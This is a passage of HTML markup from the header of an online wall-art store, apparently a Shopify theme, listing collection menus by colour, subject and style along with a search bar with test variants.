                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=543 543w
                                "
                                sizes="181px"
                                alt="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Geometric</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/painting-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=543 543w
                                "
                                sizes="181px"
                                alt="Painting Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Painting</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="9"
                  data-has-grandchildren="true"
                ><a href="/collections/black-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=543 543w
                                "
                                sizes="181px"
                                alt="Black Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Black</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/white-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=543 543w
                                "
                                sizes="181px"
                                alt="White Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">White</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gold-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=543 543w
                                "
                                sizes="181px"
                                alt="Gold Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Gold</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/blue-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=543 543w
                                "
                                sizes="181px"
                                alt="Blue Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Blue</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/green-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=543 543w
                                "
                                sizes="181px"
                                alt="Green Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Green</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pink-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=543 543w
                                "
                                sizes="181px"
                                alt="Pink Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pink</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/teal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=543 543w
                                "
                                sizes="181px"
                                alt="Teal Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Teal</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/black-and-gold-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=543 543w
                                "
                                sizes="181px"
                                alt="Black and Gold Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Black and Gold</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Art Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sky-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/lake-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lakes
                                        </a>
                                      </li><li>
                                        <a href="/collections/seasons-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Seasons
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountain-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/forest-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Forest
                                        </a>
                                      </li><li>
                                        <a href="/collections/waterfall-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Waterfall
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Abstract</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/abstract-landscape-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Landscape 
                                        </a>
                                      </li><li>
                                        <a href="/collections/abstract-flower-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Flower
                                        </a>
                                      </li><li>
                                        <a href="/collections/abstract-digital-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Digital
                                        </a>
                                      </li><li>
                                        <a href="/collections/brush-stroke-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brush Strokes
                                        </a>
                                      </li><li>
                                        <a href="/collections/line-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lines
                                        </a>
                                      </li><li>
                                        <a href="/collections/minimalist-abstract-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Minimalist Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/paint-splatter-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint Splatter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Floral and Botanical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/tree-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trees
                                        </a>
                                      </li><li>
                                        <a href="/collections/plant-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plants
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animal</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/farm-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farm Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/safari-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Safari Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/bird-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/sea-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sea Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/forest-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Forest Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/insect-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Insect
                                        </a>
                                      </li><li>
                                        <a href="/collections/domestic-animals-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Domestic Animals
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>City</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/urban-city-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Urban USA Cities
                                        </a>
                                      </li><li>
                                        <a href="/collections/city-skyline-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          City Skylines
                                        </a>
                                      </li><li>
                                        <a href="/collections/cityscape-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cityscapes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Décor Essentials</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/feather-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Feather
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/car-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car
                                        </a>
                                      </li><li>
                                        <a href="/collections/plane-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plane
                                        </a>
                                      </li><li>
                                        <a href="/collections/boat-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Architectural</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lighthouse-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li><li>
                                        <a href="/collections/bridge-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bridge
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Styles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/photography-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Photography
                                        </a>
                                      </li><li>
                                        <a href="/collections/fine-art-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fine Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage
                                        </a>
                                      </li><li>
                                        <a href="/collections/kids-and-teens-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids and Teens
                                        </a>
                                      </li><li>
                                        <a href="/collections/geometric-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Geometric
                                        </a>
                                      </li><li>
                                        <a href="/collections/painting-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-10">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Colors</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black
                                        </a>
                                      </li><li>
                                        <a href="/collections/white-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          White
                                        </a>
                                      </li><li>
                                        <a href="/collections/gold-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gold
                                        </a>
                                      </li><li>
                                        <a href="/collections/blue-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Blue
                                        </a>
                                      </li><li>
                                        <a href="/collections/green-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Green
                                        </a>
                                      </li><li>
                                        <a href="/collections/pink-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pink
                                        </a>
                                      </li><li>
                                        <a href="/collections/teal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teal
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-gold-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and Gold
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><div class="c-desktop-nav-simple-link">
                    <a href="https://tailoredcanvases.com/pages/tailored-canvases-happy-customers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                      <span>Reviews</span>
                    </a>
                  </div></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search display-search-left">
        <details>
          <summary class="c-searchBar header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search products, categories">
            <span class="c-search-control">
              <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>

            <div class="c-search-bar-wrapper c-search-VarA">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search products, categories</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>

              <div class="c-search-bar-wrapper c-search-VarB">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search from over 5000+ designs</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>

              <div class="c-search-bar-wrapper c-search-VarC">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search products, categories</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>
          </summary>

      

          <div class="search-modal modal__content gradient c-popular-searchtest" role="dialog" aria-modal="true" aria-label="Search products, categories">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search products, categories"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                        
                        <label class="field__label c-search-control" for="Search-In-Modal">Search From 5000+ Designs ...</label>
                        <label class="field__label c-search-VarA" for="Search-In-Modal">Search products, categories</label>
                        <label class="field__label c-search-VarB" for="Search-In-Modal">Search from over 5000+ designs</label>
                        <label class="field__label c-search-VarC" for="Search-In-Modal">Search products, categories</label>

                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search products, categories">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
            
            <!-- Popular Search -->
            
            <div class="c-popular-search-container">
              <div class="c-popular-search-wrapper">
                <div class="c-popular-search-icon">
                  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <mask id="mask0_988_677_3" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                      <path d="M0 0H20V20H0V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_988_677_3)">
